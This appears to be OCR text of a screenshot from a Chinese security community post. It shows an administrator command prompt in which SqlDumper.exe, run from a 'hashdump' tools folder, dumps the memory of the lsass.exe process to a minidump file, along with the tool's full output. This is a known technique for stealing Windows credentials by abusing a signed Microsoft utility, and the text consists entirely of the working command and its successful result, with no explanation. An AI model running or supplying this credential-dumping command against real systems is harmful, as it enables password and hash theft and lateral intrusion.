 Administrator: Command Prompt
F:\tools\hashdump>cd sqldumper
F:\tools\hashdump\sqldumper>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100
F:\tools\hashdump\sqldumper>Sqldumper.exe 1036 0 0x01100
Parsed parameters:
    ProcessID = 1036
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    PatternForExtraFiles = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
Remote process didn't specify a dump file name
Target suspended
Callback type 16 not used
Callback type 17 not used
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Location of module 'dbghelp.dll' : 'C:\WINDOWS\SYSTEM32\dbghelp.dll'
File version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '6.2:18362.1'
Product version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '10.0:18362.1'
Location of module 'sqldumper.exe' : 'F:\tools\hashdump\sqldumper\SqlDumper.exe'
File version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '2015.130:1601.5'
Product version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '13.0:1601.5'
Watson Invoke: No
F:\tools\hashdump\sqldumper>
先知社区